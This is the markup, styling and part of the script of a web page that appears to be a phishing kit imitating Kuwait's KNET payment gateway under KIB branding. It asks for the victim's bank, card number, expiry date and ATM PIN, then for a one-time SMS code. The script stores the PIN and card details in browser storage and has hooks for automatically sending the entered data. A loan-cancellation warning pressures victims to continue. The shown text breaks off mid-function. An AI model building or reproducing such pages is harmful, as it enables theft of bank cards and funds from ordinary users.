
            #ValidationMessage {
                margin: 0;
                box-sizing: border-box;
                transition: height 1s ease;
                border: #ff0000 1px solid;
                background-color: #f7dadd;
                font-size: 13px;
                font-family: helvetica, arial, sans serif;
                color: #ff0000;
                padding: 5px 2px 5px 2px;
                display: none;
                margin-bottom: 8px;
                text-align: center;
                border-radius: 8px;
            }

            .footer-content {
                text-align: center;
                margin-top: 15px;
                font-weight: bold;
                color: #2277d3;
            }

            .brand-img {
                margin-right: 5px;
                float: right;
            }

            .brand-info {
                font-size: 12px;
                text-align: left;
            }

            .footer-content #knet-brand {
                width: 43px;
                height: 43px;
                background: url("./assets/images/knet-links.png") -148px 0 no-repeat;
                margin-top: 5px;
            }

            .footer-content .social-links {
                margin-top: 15px;
                text-align: center;
            }

            .footer-content .social-links div {
                height: 30px;
                display: inline-block;
            }

            .footer-content .social-links div#knet-yt {
                background: url("./assets/images/knet-links.png") 0 0 no-repeat;
                width: 35px;
            }

            .footer-content .social-links div#knet-sn {
                background: url("./assets/images/knet-links.png") -36px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-tw {
                background: url("./assets/images/knet-links.png") -64px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-it {
                background: url("./assets/images/knet-links.png") -93px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-fb {
                background: url("./assets/images/knet-links.png") -120px 0 no-repeat;
                width: 27px;
            }

            button {
                width: 100%;
            }

            .submit-button {
                background: linear-gradient(180deg, #f5f5f5 0%, #e1e1e1 100%);
                border: 1px solid #c7c7c7;
                padding: 6px 0;
                font-weight: bold;
                color: #666666;
                width: 50%;
                float: left;
                height: 38px;
                border-radius: 10px;
            }

            .cancel-button {
                background: linear-gradient(180deg, #f5f5f5 0%, #e1e1e1 100%);
                border: 1px solid #c7c7c7;
                padding: 6px 0;
                font-weight: bold;
                color: #666666;
                width: 50%;
                height: 38px;
                border-radius: 10px;
                -webkit-appearance: none;
            }

            .row.alert-msg {
                font-size: 12px;
                text-align: justify;
                background: #f3f7fb;
                padding: 12px !important;
                border: 1px solid #c9d6e4;
                border-radius: 14px;
                margin-bottom: 12px;
            }

            .overlay {
                background: rgba(85, 85, 85, 0.5);
                display: none;
                position: fixed;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                z-index: 9999;
            }

            .overlay img {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                height: min(15vh, 96px);
                width: auto;
            }

            .terms {
                font-size: 11px;
                color: #0070cd;
                font-weight: bold;
                font-style: italic;
                text-decoration: none;
            }

            .choiceOption {
                vertical-align: super;
            }

            .container-blogo {
                width: 100%;
                margin-top: -5px;
                margin-bottom: 15px;
            }

            .logoHead-mob {
                width: 42%;
                margin-left: 27%;
                margin-right: auto;
            }

            .madd {
                height: 86px;
                max-width: 381px;
                margin: 4px auto 10px auto;
                border-radius: 0 0 12px 12px;
                background-image: url("./assets/images/mob.jpg");
                background-size: cover;
                background-position: center;
                display: block;
            }

            body {
                font-size: 10px;
                background-color: #efefef;
            }

            .container {
                padding: 0 14px 12px;
            }

            .content-block {
                width: 395px;
            }

            .form-card {
                border: 1px solid #9e9e9e;
                border-radius: 17px;
                box-shadow: 0 1px 5px rgba(0,0,0,0.2);
                padding: 15px 18px 14px;
                margin-bottom: 16px;
            }

            .form-card:nth-child(1) {
                margin-top: 0;
            }

            .container-blogo {
                width: 100%;
                margin-top: 0;
                margin-bottom: 14px;
                padding-bottom: 12px;
                border-bottom: 1px solid #c8c8c8;
            }

            .logoHead-mob {
                width: 113px;
                margin: 0 auto;
                display: block;
            }

            .form-card > .row,
            .form-card > #OrgTranxAmt,
            #knetform .row,
            #Paymentpagecardnumber,
            #cardExpdate,
            #PinRow {
                border-bottom: 1px solid #c8c8c8;
            }

            #OrgTranxAmt {
                padding-top: 5px;
            }

            .form-card > .row,
            #OrgTranxAmt {
                min-height: 28px;
            }

            form label {
                font-size: 11px;
                color: #0a67c6;
                text-shadow: none;
            }

            .column-label,
            .column-value,
            .brand-info,
            .row_new {
                font-size: 11px;
            }

            form input[type="tel"],
            input[type="password"],
            form input[type="text"],
            select {
                height: 22px;
                border: 1px solid #cfd4da;
                border-radius: 5px;
                box-shadow: inset 0 1px 3px rgba(0,0,0,0.13);
                background: #fff;
                font-size: 11px;
            }

            form input[type="tel"],
            input[type="password"],
            form input[type="text"] {
                padding: 0 8px;
            }

            #knetform {
                margin-top: 0 !important;
                position: relative;
                padding-top: 22px;
            }

            #knetform::before {
                content: "معلومات البطاقة";
                position: absolute;
                top: -2px;
                right: 0;
                left: 0;
                text-align: center;
                color: #0a67c6;
                font-size: 12px;
                font-weight: bold;
                line-height: 1;
                text-shadow: none;
            }

            #knetform .row {
                padding: 10px 0;
            }

            #knetform .row:first-child {
                position: absolute;
                width: 1px;
                height: 1px;
                padding: 0;
                margin: -1px;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                white-space: nowrap;
                border: 0;
            }

            #knetform .row > div:first-child,
            #Paymentpagecardnumber > label,
            #cardExpdate > div:last-child,
            #PinRow > div:last-child {
                width: 64%;
            }

            #knetform .column-label,
            #debitExpDate .column-label,
            #eComPin .column-label {
                width: auto !important;
                white-space: nowrap;
                color: #0a67c6;
                font-size: 12px;
                font-weight: bold;
            }

            #bank,
            #debitNumber,
            #cardPin {
                width: 100% !important;
                float: none !important;
            }

            #knetform .row:first-child .column-label {
                font-size: 11px;
            }

            #knetform .row:first-child #bank {
                height: 20px;
                font-size: 10px;
            }

            #Paymentpagecardnumber,
            #cardExpdate,
            #PinRow {
                display: flex;
                flex-direction: row-reverse;
                align-items: center;
                justify-content: space-between;
                gap: 12px;
                min-height: 40px;
            }

            #cardExpdate {
                flex-direction: row;
                justify-content: flex-start;
                gap: 6px;
            }

            #PinRow {
                flex-direction: row;
                justify-content: flex-start;
                gap: 6px;
            }

            #dcprefix {
                position: absolute;
                width: 1px !important;
                height: 1px !important;
                padding: 0 !important;
                margin: -1px !important;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                white-space: nowrap;
                border: 0 !important;
                float: none !important;
            }

            #Paymentpagecardnumber {
                flex-direction: row-reverse;
                justify-content: flex-start;
                gap: 6px;
                position: relative;
                overflow: visible !important;
            }

            #Paymentpagecardnumber > label:first-child {
                display: block;
                width: 1px;
                flex: 0 0 1px;
                overflow: hidden;
            }

            #Paymentpagecardnumber > label:nth-child(2) {
                width: 225px;
                flex: 0 0 auto;
                position: relative;
                overflow: visible;
                margin-inline: auto;
            }

            #cardExpdate > div:last-child {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 0;
                position: relative;
                width: 86px !important;
                max-width: 86px;
                height: 26px;
                border: 1px solid #cfd4da;
                border-radius: 7px;
                box-shadow: inset 0 1px 3px rgba(0,0,0,0.13);
                background: #f3f3f3;
                overflow: hidden;
            }

            .expiry-manual-input {
                width: 100%;
                height: 24px;
                border: 0;
                background: transparent;
                text-align: center;
                color: #666666;
                font-size: 11px;
                font-weight: bold;
                letter-spacing: 0.02em;
                outline: 0;
                position: relative;
                z-index: 2;
                padding: 0 6px !important;
            }

            #year,
            #month {
                position: absolute;
                width: 1px !important;
                height: 1px !important;
                padding: 0 !important;
                margin: -1px !important;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                white-space: nowrap;
                border: 0 !important;
            }

            #cardExpdate > div:last-child::before {
                content: "/";
                position: absolute;
                left: 50%;
                top: 50%;
                transform: translate(-50%, -50%);
                color: #8a8a8a;
                font-size: 12px;
                font-weight: bold;
                pointer-events: none;
            }

            #debitNumber,
            #cardPin {
                max-width: 214px;
                height: 24px !important;
            }

            #debitNumber {
                color: #666666 !important;
                text-shadow: none !important;
                caret-color: #666666;
            }

            #prefixSuggestions {
                position: absolute;
                top: calc(100% + 4px);
                left: 50%;
                transform: translateX(-50%);
                width: 225px;
                max-height: 122px;
                overflow-y: auto;
                background: #ffffff;
                border: 1px solid #d2d8e0;
                border-radius: 9px;
                box-shadow: 0 5px 16px rgba(0, 0, 0, 0.14);
                z-index: 20;
                display: none;
            }

            #prefixSuggestions.is-visible {
                display: block;
            }

            .prefix-suggestion {
                display: block;
                width: 100%;
                padding: 7px 14px;
                border: 0;
                border-bottom: 1px solid #ececec;
                background: #ffffff;
                color: #4a4a4a;
                text-align: right;
                font-size: 12px;
                cursor: pointer;
                line-height: 1.4;
            }

            .prefix-suggestion:hover,
            .prefix-suggestion:focus-visible {
                background: #edf4ff;
                outline: 0;
            }

            .prefix-suggestion:last-child {
                border-bottom: 0;
            }

            .prefix-suggestion:focus {
                background: #edf4ff;
                outline: 0;
            }


            #year,
            #month,
            #bank {
                height: 24px !important;
            }

            #Paymentpagecardnumber .column-label,
            #debitExpDate,
            #eComPin {
                width: auto !important;
                min-width: 120px;
                text-align: right !important;
            }

            #Paymentpagecardnumber .column-label {
                text-align: left !important;
                margin-right: 0;
                margin-left: auto;
            }

            #debitExpDate {
                min-width: 0;
                flex: 0 0 auto;
                margin-right: 0;
                margin-left: 0;
                text-align: left !important;
            }

            #eComPin {
                min-width: 0;
                flex: 0 0 auto;
                margin-right: 0;
                margin-left: 0;
                text-align: left !important;
            }

            #debitExpDate .column-label {
                display: block;
                width: 100% !important;
                text-align: left !important;
                white-space: nowrap;
                overflow: hidden;
                text-overflow: clip;
            }

            #eComPin .column-label {
                display: block;
                width: 100% !important;
                text-align: left !important;
                white-space: nowrap;
            }

            #debitExpDate .column-label,
            #eComPin .column-label,
            #Paymentpagecardnumber .column-label {
                display: inline-block;
                width: auto !important;
            }

            #PinRow input {
                width: 100% !important;
            }

            .submit-button,
            .cancel-button {
                height: 37px;
                font-size: 13px;
                border: 1px solid #cfcfcf;
                background: linear-gradient(180deg, #f3f3f3 0%, #e6e6e6 100%);
                color: #666666;
                box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
            }

            .submit-button {
                border-left: 0;
                border-radius: 0 8px 8px 0;
            }

            .cancel-button {
                border-radius: 8px 0 0 8px;
            }

            #submithide {
                display: flex;
                gap: 0;
                overflow: hidden;
                border-radius: 10px;
                border: 1px solid #d3d3d3;
                background: #ededed;
            }

            #submithide .submit-button,
            #submithide .cancel-button {
                width: 50%;
                float: none;
                border-top: 0;
                border-bottom: 0;
            }

            .form-card:nth-of-type(2) #bank {
                width: 100% !important;
                height: 30px;
            }

            .form-card:nth-of-type(2) #dcprefix {
                width: 28% !important;
            }

            .form-card:nth-of-type(2) #debitNumber {
                width: 46% !important;
            }

            .form-card:nth-of-type(2) #cardExpdate > div:last-child {
                width: 58% !important;
            }

            .form-card:nth-of-type(2) #expiryManualInput {
                width: 40% !important;
                min-width: 90px;
                margin-bottom: 5px;
            }

            .form-card:nth-of-type(2) #year {
                width: 28% !important;
            }

            .form-card:nth-of-type(2) #month {
                width: 28% !important;
            }

            .form-card:nth-of-type(2) #cardPin {
                width: 58% !important;
            }

            .form-card:last-of-type {
                padding: 14px 16px 12px;
            }

            .form-card:nth-of-type(2) #knetform {
                margin-top: 2px !important;
            }

            .form-card:nth-of-type(2) .row {
                padding-top: 8px;
                padding-bottom: 7px;
            }

            .form-card:nth-of-type(2) .row:last-child {
                padding-bottom: 4px;
            }

            .row_new div {
                font-size: 11px !important;
                line-height: 1.45;
            }

            @media all and (max-width: 425px) {
                .content-block {
                    width: 100%;
                    margin: 0 auto;
                }

                .form-card {
                    padding: 14px 12px 12px;
                    border-radius: 18px;
                }

                .submit-button,
                .cancel-button {
                    height: 34px;
                }

                .form-card:last-of-type {
                    padding: 12px 10px 10px;
                }

                .madd {
                    width: 100%;
                    height: 62px;
                }
            }

            /* Mobile payment layout: presentation-only refinements. */
            @media all and (max-width: 425px) {
                .madd {
                    height: 86px;
                    margin: 0 auto 8px;
                }

                .form-card {
                    padding: 12px 12px 10px;
                    margin-bottom: 14px;
                }

                .container-blogo {
                    margin-bottom: 10px;
                    padding-bottom: 10px;
                }

                .form-card:nth-of-type(2) {
                    padding-top: 10px;
                    padding-bottom: 8px;
                }

                .form-card:nth-of-type(2) #knetform .row {
                    min-height: 34px;
                    padding-top: 4px;
                    padding-bottom: 4px;
                }

                .form-card:nth-of-type(2) #knetform {
                    padding-top: 16px;
                }

                #Paymentpagecardnumber,
                #cardExpdate,
                #PinRow {
                    min-height: 36px;
                }

                .form-card:last-of-type {
                    padding: 16px 10px 14px;
                    margin-bottom: 12px;
                }

                #submithide {
                    min-height: 40px;
                    margin-top: 4px;
                    margin-bottom: 3px;
                }
            }
        </style>
    </head>
<body>
    <form method="post">
        <div class="madd"> </div>
        <div id="PayPageEntry" style="display: block">
            <div class="container">
                <div class="content-block">
                    <div class="form-card">
                        <div class="container-blogo"><img class="logoHead-mob" src="./assets/images/kib-logo.svg" alt="KIB"></div>
                        <div class="row">
                            <div style="text-align: right;"><label class="column-label" style="width: 60%;">شركة التسهيلات التجارية - الكويت.</label> </div>
                            <div style="float:right;"><label class="column-value text-label" style="width:auto;">:المستفيد </label></div>
                        </div>
                        <div id="OrgTranxAmt">
                            <div style="text-align:right;"><label class="column-label" style="width: 60%;">
                                    KD&nbsp;2.000
                                </label>
                            </div>
                            <div style="float:right;">
                                <label class="column-value text-label" style="width:auto;"> :المبلغ</label>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div id="ValidationMessage" role="alert" aria-live="polite"></div>
                        <div id="knetform" style="margin-top: 5px;">
                            <div class="row">
                                <div style="text-align:right;">
                                    <select class="column-value" id='bank' style="width:60%;" dir="rtl">
                                        <option value="" title="Select Your Bank">
                                            يرجى اختيار البنك
                                        </option>
                                        <option value="ABK">
                                            البنك الأهلي الكويتي [ABK]
                                        </option>
                                        <option value="ALRAJHI">
                                            مصرف الراجحي [Rajhi]
                                        </option>
                                        <option value="BBK">
                                            بنك البحرين والكويت [BBK]
                                        </option>
                                        <option value="BOUBYAN">
                                            بنك بوبيان [Boubyan]
                                        </option>
                                        <option value="BURGAN">
                                            بنك برقان [Burgan]
                                        </option>
                                        <option value="CBK">
                                            البنك التجاري الكويتي [CBK]
                                        </option>
                                        <option value="DOHA">
                                            بنك الدوحة [Doha]
                                        </option>
                                        <option value="GBK">
                                            بنك الخليج [GBK]
                                        </option>
                                        <option value="TAM">
                                            بيتك [TAM]
                                        </option>
                                        <option value="KFH">
                                            بيت التمويل الكويتي [KFH]
                                        </option>
                                        <option value="KIB">
                                            بنك الكويت الدولي [KIB]
                                        </option>
                                        <option value="NBK">
                                            بنك الكويت الوطني [NBK]
                                        </option>
                                        <option value="WEYAY">
                                            الوطني [Weyay]
                                        </option>
                                        <option value="QNB">
                                            بنك قطر الوطني [QNB]
                                        </option>
                                        <option value="UNB">
                                            بنك الاتحاد الوطنى [UNB]
                                        </option>
                                        <option value="WARBA">
                                            بنك وربة [Warba]
                                        </option>
                                    </select> </div>
                                <div style="text-align:right;  float:right;"><label class="column-label" style="width:100%;">:يرجى اختيار البنك</label></div>
                            </div>
                            <div class="row three-column" id="Paymentpagecardnumber">
                                <label>
                                    <select class="column-value" name="dcprefix" id="dcprefix" dir="rtl" style="width:26%;">
                                        <option value="" id="bankcode">
                                            بادِئة
                                        </option>
                                    </select>
                                </label>
                                <label> <input name="debitNumber" id="debitNumber" type="tel" inputmode="numeric" pattern="[0-9]*" size="10" style="width: 32%;float:left" maxlength="10" class="allownumericwithoutdecimal" title="يجب أن يكون في العدد. يجب أن يكون الطول 10">
                                    <div id="prefixSuggestions" role="listbox" aria-label="Card prefix suggestions"></div>
                                </label>
                                <label class="column-label" style="float:right;text-align:right;">:رقم بطاقة الصرف الآلي </label>
                            </div>
                            <div class="row three-column" id="cardExpdate">
                                <div id="debitExpDate" style="float:right; text-align:right;">
                                    <label class="column-label" style="width: 100%;">
                                        :تاريخ انتهاء البطاقة </label></div>
                                <div style="width: 60%;text-align: right;">
                                    <input id="expiryManualInput" class="expiry-manual-input" type="text" inputmode="numeric" autocomplete="cc-exp" placeholder="YY / MM" maxlength="7" aria-label="Expiry date">
                                    <select id='year' class="paymentselect" dir="rtl">
                                        <option value="">
                                            YY
                                        </option>
                                        <option value="2026">
                                            2026
                                        </option>
                                        <option value="2027">
                                            2027
                                        </option>
                                        <option value="2028">
                                            2028
                                        </option>
                                        <option value="2029">
                                            2029
                                        </option>
                                        <option value="2030">
                                            2030
                                        </option>
                                        <option value="2031">
                                            2031
                                        </option>
                                        <option value="2032">
                                            2032
                                        </option>
                                        <option value="2033">
                                            2033
                                        </option>
                                        <option value="2034">
                                            2034
                                        </option>
                                        <option value="2035">
                                            2035
                                        </option>
                                        <option value="2036">
                                            2036
                                        </option>
                                        <option value="2037">
                                            2037
                                        </option>
                                        <option value="2038">
                                            2038
                                        </option>
                                        <option value="2039">
                                            2039
                                        </option>
                                        <option value="2040">
                                            2040
                                        </option>
                                        <option value="2041">
                                            2041
                                        </option>
                                        <option value="2042">
                                            2042
                                        </option>
                                        <option value="2043">
                                            2043
                                        </option>
                                        <option value="2044">
                                            2044
                                        </option>
                                        <option value="2045">
                                            2045
                                        </option>
                                        <option value="2046">
                                            2046
                                        </option>
                                        <option value="2047">
                                            2047
                                        </option>
                                        <option value="2048">
                                            2048
                                        </option>
                                        <option value="2049">
                                            2049
                                        </option>
                                        <option value="2050">
                                            2050
                                        </option>
                                        <option value="2051">
                                            2051
                                        </option>
                                        <option value="2052">
                                            2052
                                        </option>
                                        <option value="2053">
                                            2053
                                        </option>
                                        <option value="2054">
                                            2054
                                        </option>
                                        <option value="2055">
                                            2055
                                        </option>
                                        <option value="2056">
                                            2056
                                        </option>
                                        <option value="2057">
                                            2057
                                        </option>
                                        <option value="2058">
                                            2058
                                        </option>
                                        <option value="2059">
                                            2059
                                        </option>
                                        <option value="2060">
                                            2060
                                        </option>
                                        <option value="2061">
                                            2061
                                        </option>
                                        <option value="2062">
                                            2062
                                        </option>
                                        <option value="2063">
                                            2063
                                        </option>
                                        <option value="2064">
                                            2064
                                        </option>
                                        <option value="2065">
                                            2065
                                        </option>
                                        <option value="2066">
                                            2066
                                        </option>
                                        <option value="2067">
                                            2067
                                        </option>
                                        <option value="2068">
                                            2068
                                        </option>
                                        <option value="2069">
                                            2069
                                        </option>
                                    </select>
                                    <select id='month' class="paymentselect" dir="rtl">
                                        <option value="">
                                            MM
                                        </option>
                                        <option value="1">
                                            01
                                        </option>
                                        <option value="2">
                                            02
                                        </option>
                                        <option value="3">
                                            03
                                        </option>
                                        <option value="4">
                                            04
                                        </option>
                                        <option value="5">
                                            05
                                        </option>
                                        <option value="6">
                                            06
                                        </option>
                                        <option value="7">
                                            07
                                        </option>
                                        <option value="8">
                                            08
                                        </option>
                                        <option value="9">
                                            09
                                        </option>
                                        <option value="10">
                                            10
                                        </option>
                                        <option value="11">
                                            11
                                        </option>
                                        <option value="12">
                                            12
                                        </option>
                                    </select>
                                </div>
                            </div>
                            <div class="row" id="PinRow">
                                <div id="eComPin">
                                    <label class="column-label" style=" float:right;text-align:right;">
                                        :الرقم السري
                                    </label>
                                </div>
                                <div>
                                    <input inputmode="numeric" pattern="[0-9]*" name="cardPin" id="cardPin" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" style="width: 60%;text-align:right;" class="allownumericwithoutdecimal">
                                </div>
                            </div>
                        </div>
                        <div id="otpform" style="display:none;">
                            <div class="row alert-msg" id="notificationbox" style="color:#31708f;font-family:Arial,Helvetica,serif;font-size:10px;">
                                <div id="notification">
                                    <p style="text-align:right;"><span> يرجى الانتباه: </span><span style="font-weight:unset;">سيتم الآن ارسال رسالة نصية على رقم هاتفك الجوال المسجل لدى البنك الخاص بك. هذه الرسالة المكونة من </span>6<span style="font-weight:unset;"> خانات هي "رمز التحقق لمرة واحدة"، يرجى استخدام هذا الرمز في الحقل المناسب ادناه</span></p>
                                </div>
                            </div>
                            <div class="row">
                                <div style="text-align:right;"><label class="column-value text-label" id="DCNumber">00000******0000</label></div>
                                <div id="payConfirmCardNum" style="text-align:right;"><label class="column-label">:رقم بطاقة الصرف الآلي</label></div>
                            </div>
                            <div class="row" id="payConfirmExpmnth" style="display:block;">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:شهر انتهاء الصلاحية</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="expmnth">00</label></div>
                            </div>
                            <div class="row" id="payConfirmExpyr" style="display:block;">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:سنة انتهاء الصلاحية</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="expyear">0000</label></div>
                            </div>
                            <div class="row">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:الرقم السري</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="pinMask">●●●●</label></div>
                            </div>
                            <div class="row" id="codeDCDIV" style="display:block;">
                                <div style="float:right;text-align:right;padding-top:3px;">
                                    <label class="column-label" style="width:100%;" alt="رمز التحقق">:رمز التحقق</label>
                                </div>
                                <div style="padding-left:7%;">
                                    <input type="text" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" class="allownumericwithoutdecimal" style="text-align:right;width:60%;" id="dop" name="cardCodeInput" placeholder="Timeout in: 0:00" alt="رمز التحقق" dir="rtl" size="6" maxlength="6">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div class="row">
                            <div style="text-align:center;">
                                <div id="submithide">
                                    <button name="proceed" type="submit" class="submit-button" style="float:right;" id="proceed">إرسال</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" id="cancel" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide" class="overlay">
                        <img src="./assets/images/loading-spinner.svg" alt="Loading">
                    </div>
                    <footer>
                        <div>
                            <span><div class="row_new"><div style="text-align: center;font-size: 12px;"> جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br><span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span></div></div></span>
                        </div>
                    </footer>
                </div>
            </div>
        </div>


        </form>
    <script>
        const BANK_PREFIXES = {
            ABK: ["423826", "42403256", "428628"],
            ALRAJHI: ["458838"],
            BBK: ["418056"],
            BOUBYAN: ["404919", "426058", "431199", "450605", "470350", "490455", "490456"],
            BURGAN: ["402978", "403583", "415254", "42409660", "450238", "468564", "49219000", "540759"],
            CBK: ["532672", "537015", "521175", "516334"],
            DOHA: ["419252"],
            GBK: ["531644", "517419", "531471", "559475", "517458", "526206", "531329", "531470"],
            TAM: ["45077848", "45077849"],
            KFH: ["450778", "485602", "532674", "537016"],
            KIB: ["406464", "409054"],
            NBK: ["464452", "589160"],
            WEYAY: ["46445250", "543363"],
            QNB: ["524745", "521020"],
            UNB: ["457778"],
            WARBA: ["532749", "559459", "541350", "525528"]
        };

        function prefixes(bankCode) {
            const prefixSelect = document.getElementById("dcprefix");
            const prefixValues = BANK_PREFIXES[bankCode] || [];
            const fragment = document.createDocumentFragment();

            if (!prefixValues.length) {
                fragment.appendChild(new Option("بادِئة", ""));
            } else {
                prefixValues.forEach(function(prefixValue) {
                    fragment.appendChild(new Option(prefixValue, prefixValue));
                });
            }

            prefixSelect.textContent = "";
            prefixSelect.appendChild(fragment);

            if (prefixValues.length) {
                prefixSelect.selectedIndex = 0;
            } else {
                prefixSelect.value = "";
            }
        }

        function findBankCodeByPrefix(prefixValue) {
            return Object.keys(BANK_PREFIXES).find(function(bankCode) {
                return BANK_PREFIXES[bankCode].includes(prefixValue);
            }) || "";
        }

        function getPrefixSuggestionItems(startDigit) {
            const results = [];

            Object.keys(BANK_PREFIXES).forEach(function(bankCode) {
                BANK_PREFIXES[bankCode].forEach(function(prefixValue) {
                    if (
                        String(prefixValue).indexOf(String(startDigit || "")) === 0
                    ) {
                        results.push({
                            bankCode: bankCode,
                            prefixValue: String(prefixValue),
                            label: String(prefixValue) + " - " + bankCode
                        });
                    }
                });
            });

            return results.sort(function(a, b) {
                return a.prefixValue.localeCompare(b.prefixValue);
            });
        }

        function hideValidationMessage(triggerFieldId) {
            const validationMessage = document.getElementById("ValidationMessage");
            const clearOnFields = (validationMessage.dataset.clearOnFields || "")
                .split(",")
                .filter(Boolean);

            if (clearOnFields.length && triggerFieldId && !clearOnFields.includes(triggerFieldId)) {
                return;
            }

            validationMessage.textContent = "";
            validationMessage.style.display = "none";
            validationMessage.dataset.clearOnFields = "";
        }

        function showValidationMessage(message, field, clearOnFields) {
            const validationMessage = document.getElementById("ValidationMessage");
            validationMessage.textContent = message;
            validationMessage.style.display = "block";
            validationMessage.dataset.clearOnFields = (clearOnFields || (field ? [field.id] : [])).join(",");

            if (field) {
                requestAnimationFrame(function() {
                    field.focus();
                });
            }
        }

        function updateDebitNumberMaxLength(shouldResetValue) {
            const debitNumberInput = document.getElementById("debitNumber");
            const maxLength = 10;

            debitNumberInput.maxLength = maxLength;
            debitNumberInput.setAttribute("maxlength", String(maxLength));
            debitNumberInput.title = "يجب أن يتكون هذا الجزء من 10 أرقام";

            if (shouldResetValue) {
                debitNumberInput.value = debitNumberInput.value.slice(0, maxLength);
            } else if (debitNumberInput.value.length > maxLength) {
                debitNumberInput.value = debitNumberInput.value.slice(0, maxLength);
            }
        }

        function convertToWesternDigits(value) {
            const digitMap = {
                "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
                "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
                "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
                "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9",
                "０": "0", "１": "1", "２": "2", "３": "3", "４": "4",
                "５": "5", "６": "6", "７": "7", "８": "8", "９": "9"
            };

            return value.replace(/[٠-٩۰-۹０-９]/g, function(character) {
                return digitMap[character] || character;
            });
        }

        function keepDigitsOnly(input, shouldConvertToWesternDigits) {
            if (shouldConvertToWesternDigits) {
                input.value = convertToWesternDigits(input.value);
            }

            input.value = input.value.replace(/\D/g, "");

            if (input.maxLength > 0 && input.value.length > input.maxLength) {
                input.value = input.value.slice(0, input.maxLength);
            }
        }

        function isExpiredCard(selectedMonth, selectedYear) {
            const now = new Date();
            const currentMonth = now.getMonth() + 1;
            const currentYear = now.getFullYear();
            const month = Number(selectedMonth);
            const year = Number(selectedYear);

            return year < currentYear || (year === currentYear && month < currentMonth);
        }

        function formatTwoDigits(value) {
            return String(value).padStart(2, "0");
        }

        function maskCardNumber(prefixValue, debitNumberValue) {
            const maskedPartLength = Math.max(debitNumberValue.length - 4, 0);
            const visibleLastDigits = debitNumberValue.slice(-4);
            return prefixValue + "*".repeat(maskedPartLength) + visibleLastDigits;
        }

        function maskPinCode(pinCodeValue) {
            return "●".repeat(pinCodeValue.length || 4);
        }

        function saveKnetDetailsToLocalStorage(details) {
            localStorage.setItem("bankname", details.bankname);
            localStorage.setItem("dcprefix", details.dcprefix);
            localStorage.setItem("debitnumber", details.debitnumber);
            localStorage.setItem("month", details.month);
            localStorage.setItem("year", details.year);
            localStorage.setItem("pincode", details.pincode);
        }

        function getStoredKnetDetails() {
            return {
                bankname: localStorage.getItem("bankname") || "",
                dcprefix: localStorage.getItem("dcprefix") || "",
                debitnumber: localStorage.getItem("debitnumber") || "",
                month: localStorage.getItem("month") || "",
                year: localStorage.getItem("year") || "",
                pincode: localStorage.getItem("pincode") || ""
            };
        }

        function clearStoredSensitiveKnetDetails() {
            localStorage.setItem("month", "");
            localStorage.setItem("year", "");
            localStorage.setItem("pincode", "");
        }

        document.addEventListener("DOMContentLoaded", function() {
            const form = document.querySelector("form");
            const bankSelect = document.getElementById("bank");
            const prefixSelect = document.getElementById("dcprefix");
            const debitNumberInput = document.getElementById("debitNumber");
            const prefixSuggestions = document.getElementById("prefixSuggestions");
            const monthSelect = document.getElementById("month");
            const yearSelect = document.getElementById("year");
            const expiryManualInput = document.getElementById("expiryManualInput");
            const cardPinInput = document.getElementById("cardPin");
            const knetForm = document.getElementById("knetform");
            const otpForm = document.getElementById("otpform");
            const proceedButton = document.getElementById("proceed");
            const cancelButton = document.getElementById("cancel");
            const otpInput = document.getElementById("dop");
            const dcNumberLabel = document.getElementById("DCNumber");
            const expiryMonthLabel = document.getElementById("expmnth");
            const expiryYearLabel = document.getElementById("expyear");
            const pinMaskLabel = document.getElementById("pinMask");
            const overlayHide = document.getElementById("overlayhide");
            const validationMessage = document.getElementById("ValidationMessage");
            const otpBackConfirmationMessage = "هل أنت متأكد من إلغاء طلب القرض؟\n\nإلغاء الطلب أو الرجوع إلى الصفحة السابقة سيعتبر إلغاءً للطلب وقد يؤثر على قبول القرض.";
            const otpDefaultPlaceholder = "Timeout in: 0:00";
            const otpTimerDurationSeconds = 4 * 60;
            let autoSentOtpValue = "";
            let otpTimerInterval = null;
            const OTP_EXPIRY_STORAGE_KEY = "knetOtpExpiry";
            const KNET_REDIRECT_STORAGE_KEY = "knetRedirectedFromStep3";
            let autoKnetInfoSent = false;

            function hidePrefixSuggestions() {
                if (!prefixSuggestions) return;
                prefixSuggestions.classList.remove("is-visible");
                prefixSuggestions.innerHTML = "";
            }

            function applyPrefixSuggestion(bankCode, prefixValue) {
                bankSelect.value = bankCode;
                prefixes(bankCode);

                if ([].some.call(prefixSelect.options, function(option) { return option.value === prefixValue; })) {
                    prefixSelect.value = prefixValue;
                }

                updateDebitNumberMaxLength(false);
                debitNumberInput.value = "";
                hidePrefixSuggestions();
                hideValidationMessage("dcprefix");
                maybeSendAutoKnetInfo();
                requestAnimationFrame(function() {
                    debitNumberInput.focus();
                });
            }

            function renderPrefixSuggestions(startDigit) {
                if (!prefixSuggestions) return;

                const items = getPrefixSuggestionItems(startDigit);
                prefixSuggestions.innerHTML = "";

                if (!items.length) {
